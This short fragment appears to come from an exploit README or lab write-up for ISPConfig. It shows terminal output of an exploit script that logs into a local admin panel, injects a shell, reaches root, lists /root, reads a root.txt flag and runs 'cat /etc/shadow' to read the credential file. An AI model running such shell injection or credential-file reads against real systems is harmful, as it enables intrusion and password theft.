 $ python3 exploit.py http://127.0.0.1:8085/ admin
[+] Target URL: http://127.0.0.1:8085/
[+] Logging in with username 'admin' and password
[+] Injecting shell
[+] Launching shell
ispconfig-shell# id
uid=0(root) gid=0(root) groups=0(root)
ispconfig-shell# ls /root
root.txt
scripts
ispconfig-shell# cat /root/root.txt
ispconfig-shell# cat /etc/shadow